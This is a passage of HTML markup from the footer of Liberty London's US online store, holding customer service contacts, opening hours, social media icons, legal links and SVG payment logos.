        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
